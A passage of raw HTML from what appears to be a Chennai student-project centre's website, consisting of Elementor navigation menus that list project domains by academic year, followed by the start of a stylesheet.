	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-504 current_page_item menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 